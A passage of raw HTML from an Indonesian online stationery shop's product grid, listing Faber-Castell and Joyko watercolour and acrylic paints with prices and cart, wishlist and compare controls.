data-post='{"action":"https:\/\/www.atkstationerysekolah.com\/catalog\/product_compare\/add\/","data":{"product":"2278","uenc":"aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeXNla29sYWguY29tL3BlcmFsYXRhbi1tZW5nZ2FtYmFyLWRhbi1tZWx1a2lzL2NhdC1zZW5pLWtlcmFqaW5hbi5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_2279" data-container="product-grid">  <a href="https://www.atkstationerysekolah.com/faber-castell-watercolour-set-12-in-plastik-case-121004p.html" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-2279"><span class="product-image-wrapper"><!--mf_product_label_comment_2279--><img src="https://www.atkstationerysekolah.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerysekolah.com/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/f/a/faber-castell-sku-fc-group-wateracryliccolor-fc-121004n-fc-121004p-fc-125011-fc-183099-fc-1183063_5gsyumjvhep8vk9q.jpg"  class="product-image-photo"   loading="lazy" width="240" height="300" alt="Foto&#x20;Cat&#x20;Air&#x20;&amp;&#x20;Cat&#x20;Akrilik&#x20;merk&#x20;Faber&#x20;Castell"/></span></span>  <style>.product-image-container-2279 {
    width: 240px;
}
.product-image-container-2279 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.atkstationerysekolah.com/faber-castell-watercolour-set-12-in-plastik-case-121004p.html">Faber-Castell Watercolour Set-12 in Plastik Case (121004P) Tinta lukis cat air</a></strong> <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">

 <div class="price-box price-final_price" data-role="priceBox" data-product-id="2279" data-price-box="product-id-2279">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-2279"  data-price-amount="56500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 56.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-2279"  data-price-amount="65000" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 65.000,00</span></span>  </span></span>  </div>  <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="FC-121004P" action="https://www.atkstationerysekolah.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeXNla29sYWguY29tL3BlcmFsYXRhbi1tZW5nZ2FtYmFyLWRhbi1tZWx1a2lzL2NhdC1zZW5pLWtlcmFqaW5hbi5odG1s/product/2279/" data-mage-init='{"catalogAddToCart": {}}' method="post">  <input type="hidden" name="product" value="2279"><input type="hidden" name="uenc" value="[base64]"><input name="form_key" type="hidden" value="NMzOia9q3b3Dsu2g" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary" disabled><span>Add to Cart</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.atkstationerysekolah.com\/wishlist\/index\/add\/","data":{"product":2279,"uenc":"aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeXNla29sYWguY29tL3BlcmFsYXRhbi1tZW5nZ2FtYmFyLWRhbi1tZWx1a2lzL2NhdC1zZW5pLWtlcmFqaW5hbi5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.atkstationerysekolah.com\/catalog\/product_compare\/add\/","data":{"product":"2279","uenc":"aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeXNla29sYWguY29tL3BlcmFsYXRhbi1tZW5nZ2FtYmFyLWRhbi1tZWx1a2lzL2NhdC1zZW5pLWtlcmFqaW5hbi5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_309" data-container="product-grid">  <a href="https://www.atkstationerysekolah.com/joyko-acrylic-color-acc-12ml-12c.html" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-309"><span class="product-image-wrapper"><!--mf_product_label_comment_309--><img src="https://www.atkstationerysekolah.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerysekolah.com/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/j/o/joyko-acrylic-color-acc-sku-jk-acc12ml12c-jk-acc12ml18c-jk-acc12ml24c-jk-acc30ml_228urs5ghnpmcgdp.jpg"  class="product-image-photo"   loading="lazy" width="240" height="300" alt="Gambar&#x20;Joyko&#x20;Acrylic&#x20;Color&#x20;ACC-10ML-12C&#x20;Cat&#x20;Akrilik&#x20;10ml&#x20;12&#x20;warna&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-309 {
    width: 240px;
}
.product-image-container-309 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.atkstationerysekolah.com/joyko-acrylic-color-acc-12ml-12c.html">Joyko Acrylic Color ACC-10ML-12C Cat Akrilik 10ml 12 warna</a></strong> <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">

 <div class="price-box price-final_price" data-role="priceBox" data-product-id="309" data-price-box="product-id-309">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-309"  data-price-amount="44500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 44.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-309"  data-price-amount="51200" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 51.200,00</span></span>  </span></span>  </div>  <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="JK-ACC12ML12C" action="https://www.atkstationerysekolah.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeXNla29sYWguY29tL3BlcmFsYXRhbi1tZW5nZ2FtYmFyLWRhbi1tZWx1a2lzL2NhdC1zZW5pLWtlcmFqaW5hbi5odG1s/product/309/" data-mage-init='{"catalogAddToCart": {}}' method="post">  <input type="hidden" name="product" value="309"><input type="hidden" name="uenc" value="[base64]~"><input name="form_key" type="hidden" value="NMzOia9q3b3Dsu2g" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary" disabled><span>Add to Cart</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.atkstationerysekolah.com\/wishlist\/index\/add\/","data":{"product":309,"uenc":"aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeXNla29sYWguY29tL3BlcmFsYXRhbi1tZW5nZ2FtYmFyLWRhbi1tZWx1a2lzL2NhdC1zZW5pLWtlcmFqaW5hbi5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.atkstationerysekolah.com\/catalog\/product_compare\/add\/","data":{"product":"309","uenc":"aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeXNla29sYWguY29tL3BlcmFsYXRhbi1tZW5nZ2FtYmFyLWRhbi1tZWx1a2lzL2NhdC1zZW5pLWtlcmFqaW5hbi5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_310" data-container="product-grid">  <a href="https://www.atkstationerysekolah.com/joyko-acrylic-color-acc-12ml-18c.html" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-310"><span class="product-image-wrapper"><!--mf_product_label_comment_310--><img src="https://www.atkstationerysekolah.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerysekolah.com/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/j/o/joyko-acrylic-color-acc-sku-jk-acc12ml12c-jk-acc12ml18c-jk-acc12ml24c-jk-acc30ml_228urs5ghnpmcgdp.jpg"  class="product-image-photo"   loading="lazy" width="240" height="300" alt="Gambar&#x20;Cat&#x20;Akrilik&#x20;12ml&#x20;18&#x20;warna&#x20;Joyko&#x20;Acrylic&#x20;Color&#x20;ACC-12ML-18C&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-310 {
    width: 240px;
}
.product-image-container-310 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.atkstationerysekolah.com/joyko-acrylic-color-acc-12ml-18c.html">Joyko Acrylic Color ACC-12ML-18C Cat Akrilik 12ml 18 warna</a></strong> <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">

 <div class="price-box price-final_price" data-role="priceBox" data-product-id="310" data-price-box="product-id-310">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-310"  data-price-amount="66500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 66.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-310"  data-price-amount="76500" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 76.500,00</span></span>  </span></span>  </div>  <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="JK-ACC12ML18C" action="https://www.atkstationerysekolah.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeXNla29sYWguY29tL3BlcmFsYXRhbi1tZW5nZ2FtYmFyLWRhbi1tZWx1a2lzL2NhdC1zZW5pLWtlcmFqaW5hbi5odG1s/product/310/" data-mage-init='{"catalogAddToCart": {}}' method="post">  <input type="hidden" name="product" value="310"><input type="hidden" name="uenc" value="[base64]~"><input name="form_key" type="hidden" value="NMzOia9q3b3Dsu2g" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary" disabled><span>Add to Cart</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.atkstationerysekolah.com\/wishlist\/index\/add\/","data":{"product":310,"uenc":"aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeXNla29sYWguY29tL3BlcmFsYXRhbi1tZW5nZ2FtYmFyLWRhbi1tZWx1a2lzL2NhdC1zZW5pLWtlcmFqaW5hbi5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.atkstationerysekolah.com\/catalog\/product_compare\/add\/","data":{"product":"310","uenc":"aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeXNla29sYWguY29tL3BlcmFsYXRhbi1tZW5nZ2FtYmFyLWRhbi1tZWx1a2lzL2NhdC1zZW5pLWtlcmFqaW5hbi5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_311" data-container="product-grid">  <a href="https://www.atkstationerysekolah.com/joyko-acrylic-color-acc-12ml-24c.html" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-311"><span class="product-image-wrapper"><!--mf_product_label_comment_311--><img src="https://www.atkstationerysekolah.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerysekolah.com/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/j/o/joyko-acrylic-color-acc-sku-jk-acc12ml12c-jk-acc12ml18c-jk-acc12ml24c-jk-acc30ml_228urs5ghnpmcgdp.jpg"  class="product-image-photo"   loading="lazy" width="240" height="300" alt="Foto&#x20;Cat&#x20;Akrilik&#x20;12ml&#x20;24&#x20;warna&#x20;Joyko&#x20;Acrylic&#x20;Color&#x20;ACC-12ML-24C&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-311 {
    width: 240px;
}
.product-image-container-311 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.atkstationerysekolah.com/joyko-acrylic-color-acc-12ml-24c.html">Joyko Acrylic Color ACC-12ML-24C Cat Akrilik 12ml 24 warna</a></strong> <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">

 <div class="price-box price-final_price" data-role="priceBox" data-product-id="311" data-price-box="product-id-311">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-311"  data-price-amount="88500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 88.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-311"  data-price-amount="101800" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 101.800,00</span></span>  </span></span>  </div>  <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="JK-ACC12ML24C" action="https://www.atkstationerysekolah.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeXNla29sYWguY29tL3BlcmFsYXRhbi1tZW5nZ2FtYmFyLWRhbi1tZWx1a2lzL2NhdC1zZW5pLWtlcmFqaW5hbi5odG1s/product/311/" data-mage-init='{"catalogAddToCart": {}}' method="post">  <input type="hidden" name="product" value="311"><input type="hidden" name="uenc" value="[base64]~"><input name="form_key" type="hidden" value="NMzOia9q3b3Dsu2g" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary" disabled><span>Add to Cart</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.atkstationerysekolah.com\/wishlist\/index\/add\/","data":{"product":311,"uenc":"aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeXNla29sYWguY29tL3BlcmFsYXRhbi1tZW5nZ2FtYmFyLWRhbi1tZWx1a2lzL2NhdC1zZW5pLWtlcmFqaW5hbi5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.atkstationerysekolah.com\/catalog\/product_compare\/add\/","data":{"product":"311","uenc":"aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeXNla29sYWguY29tL3BlcmFsYXRhbi1tZW5nZ2FtYmFyLWRhbi1tZWx1a2lzL2NhdC1zZW5pLWtlcmFqaW5hbi5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_312" data-container="product-grid">  <a href="https://www.atkstationerysekolah.com/joyko-acrylic-color-acc-30ml.html" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-312"><span class="product-image-wrapper"><!--mf_product_label_comment_312--><img src="https://www.atkstationerysekolah.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerysekolah.com/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/j/o/joyko-acrylic-color-acc-sku-jk-acc12ml12c-jk-acc12ml18c-jk-acc12ml24c-jk-acc30ml_228urs5ghnpmcgdp.jpg"  class="product-image-photo"   loading="lazy" width="240" height="300" alt="Jual&#x20;Cat&#x20;Akrilik&#x20;30ml&#x20;&#x20;Joyko&#x20;Acrylic&#x20;Color&#x20;ACC-30ML&#x20;termurah&#x20;harga&#x20;grosir&#x20;Jakarta"/></span></span>  <style>.product-image-container-312 {
    width: 240px;
}
.product-image-container-312 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.atkstationerysekolah.com/joyko-acrylic-color-acc-30ml.html">Joyko Acrylic Color ACC-30ML Cat Akrilik 30ml </a></strong> <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">

 <div class="price-box price-final_price" data-role="priceBox" data-product-id="312" data-price-box="product-id-312">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-312"  data-price-amount="12000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 12.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-312"  data-price-amount="13800" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 13.800,00</span></span>  </span></span>  </div>  <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="JK-ACC30ML" action="https://www.atkstationerysekolah.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeXNla29sYWguY29tL3BlcmFsYXRhbi1tZW5nZ2FtYmFyLWRhbi1tZWx1a2lzL2NhdC1zZW5pLWtlcmFqaW5hbi5odG1s/product/312/" data-mage-init='{"catalogAddToCart": {}}' method="post">  <input type="hidden" name="product" value="312"><input type="hidden" name="uenc" value="[base64]~"><input name="form_key" type="hidden" value="NMzOia9q3b3Dsu2g" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary" disabled><span>Add to Cart</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.atkstationerysekolah.com\/wishlist\/index\/add\/","data":{"product":312,"uenc":"aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeXNla29sYWguY29tL3BlcmFsYXRhbi1tZW5nZ2FtYmFyLWRhbi1tZWx1a2lzL2NhdC1zZW5pLWtlcmFqaW5hbi5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.atkstationerysekolah.com\/catalog\/product_compare\/add\/","data":{"product":"312","uenc":"aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeXNla29sYWguY29tL3BlcmFsYXRhbi1tZW5nZ2FtYmFyLWRhbi1tZWx1a2lzL2NhdC1zZW5pLWtlcmFqaW5hbi5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_313" data-container="product-grid">  <a href="https://www.atkstationerysekolah.com/joyko-acrylic-color-acc-75ml.html" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-313"><span class="product-image-wrapper"><!--mf_product_label_comment_313--><img src="https://www.atkstationerysekolah.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerysekolah.com/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/j/o/joyko-acrylic-color-acc-sku-jk-acc10ml12c-jk-acc75ml_d4fe2wls1s5g6lvi.jpg"  class="product-image-photo"   loading="lazy" width="240" height="300" alt="Contoh&#x20;Cat&#x20;Air&#x20;&amp;&#x20;Cat&#x20;Akrilik&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-313 {
    width: 240px;
}
.product-image-container-313 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.atkstationerysekolah.com/joyko-acrylic-color-acc-75ml.html">Joyko Acrylic Color ACC-75ML Cat Akrilik 75ml </a></strong> <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">

 <div class="price-box price-final_price" data-role="priceBox" data-product-id="313" data-price-box="product-id-313">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-313"  data-price-amount="17000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 17.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-313"  data-price-amount="19600" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 19.600,00</span></span>  </span></span>  </div>  <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="JK-ACC75ML" action="https://www.atkstationerysekolah.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeXNla29sYWguY29tL3BlcmFsYXRhbi1tZW5nZ2FtYmFyLWRhbi1tZWx1a2lzL2NhdC1zZW5pLWtlcmFqaW5hbi5odG1s/product/313/" data-mage-init='{"catalogAddToCart": {}}' method="post">  <input type="hidden" name="product" value="313"><input type="hidden" name="uenc" value="[base64]~"><input name="form_key" type="hidden" value="NMzOia9q3b3Dsu2g" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary" disabled><span>Add to Cart</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.atkstationerysekolah.com\/wishlist\/index\/add\/","data":{"product":313,"uenc":"aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeXNla29sYWguY29tL3BlcmFsYXRhbi1tZW5nZ2FtYmFyLWRhbi1tZWx1a2lzL2NhdC1zZW5pLWtlcmFqaW5hbi5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.atkstationerysekolah.com\/catalog\/product_compare\/add\/","data":{"product":"313","uenc":"aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeXNla29sYWguY29tL3BlcmFsYXRhbi1tZW5nZ2FtYmFyLWRhbi1tZWx1a2lzL2NhdC1zZW5pLWtlcmFqaW5hbi5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_1721" data-container="product-grid">  <a href="https://www.atkstationerysekolah.com/joyko-water-color-cake-cake-12-opp.html" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-1721"><span class="product-image-wrapper"><!--mf_product_label_comment_1721--><img src="https://www.atkstationerysekolah.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerysekolah.com/media/catalog/product/placeholder/default/default-iph-9_1.png"  class="product-image-photo"   loading="lazy" width="240" height="300" alt="Gambar&#x20;Cat&#x20;Air&#x20;&amp;&#x20;Cat&#x20;Akrilik&#x20;Merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1721 {
    width: 240px;
}
.product-image-container-1721 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.atkstationerysekolah.com/joyko-water-color-cake-cake-12-opp.html">Joyko Water Color Cake CAKE-12 (Opp) Cat Air Warna Cake Padat Palet Bentuk Kosmetik</a></strong> <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">

 <div class="price-box price-final_price" data-role="priceBox" data-product-id="1721" data-price-box="product-id-1721">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1721"  data-price-amount="34500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 34.500,00</span></span>  </span>  </div>  <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="JK-WCC12" action="https://www.atkstationerysekolah.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeXNla29sYWguY29tL3BlcmFsYXRhbi1tZW5nZ2FtYmFyLWRhbi1tZWx1a2lzL2NhdC1zZW5pLWtlcmFqaW5hbi5odG1s/product/1721/" data-mage-init='{"catalogAddToCart": {}}' method="post">  <input type="hidden" name="product" value="1721"><input type="hidden" name="uenc" value="[base64]"><input name="form_key" type="hidden" value="NMzOia9q3b3Dsu2g" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary" disabled><span>Add to Cart</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.atkstationerysekolah.com\/wishlist\/index\/add\/","data":{"product":1721,"uenc":"aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeXNla29sYWguY29tL3BlcmFsYXRhbi1tZW5nZ2FtYmFyLWRhbi1tZWx1a2lzL2NhdC1zZW5pLWtlcmFqaW5hbi5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.atkstationerysekolah.com\/catalog\/product_compare\/add\/","data":{"product":"1721","uenc":"aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeXNla29sYWguY29tL3BlcmFsYXRhbi1tZW5nZ2FtYmFyLWRhbi1tZWx1a2lzL2NhdC1zZW5pLWtlcmFqaW5hbi5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_1722" data-container="product-grid">  <a href="https://www.atkstationerysekolah.com/joyko-water-color-pencil-wcp-110-12-color.html" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-1722"><span class="product-image-wrapper"><!--mf_product_label_comment_1722--><img src="https://www.atkstationerysekolah.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerysekolah.com/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/j/o/joyko-water-color-pencil-wcp-sku-jk-wcp110-jk-wcp111_3gqsktyncszz2xqp.jpg"  class="product-image-photo"   loading="lazy" width="240" height="300" alt="Pensil&#x20;Warna&#x20;Cat&#x20;Air&#x20;Joyko&#x20;Water&#x20;Color&#x20;Pencil&#x20;WCP-110&#x20;&#x28;12&#x20;Color&#x29;"/></span></span>  <style>.product-image-container-1722 {
    width: 240px;
}
.product-image-container-1722 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.atkstationerysekolah.com/joyko-water-color-pencil-wcp-110-12-color.html">Joyko Water Color Pencil WCP-110 (12 Color) Pensil Warna Cat Air</a></strong> <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">

 <div class="price-box price-final_price" data-role="priceBox" data-product-id="1722" data-price-box="product-id-1722">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-1722"  data-price-amount="15000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 15.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-1722"  data-price-amount="17300" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 17.300,00</span></span>  </span></span>  </div>  <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="JK-WCP110" action="https://www.atkstationerysekolah.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeXNla29sYWguY29tL3BlcmFsYXRhbi1tZW5nZ2FtYmFyLWRhbi1tZWx1a2lzL2NhdC1zZW5pLWtlcmFqaW5hbi5odG1s/product/1722/" data-mage-init='{"catalogAddToCart": {}}' method="post">  <input type="hidden" name="product" value="1722"><input type="hidden" name="uenc" value="[base64]"><input name="form_key" type="hidden" value="NMzOia9q3b3Dsu2g" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary" disabled><span>Add to Cart</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" 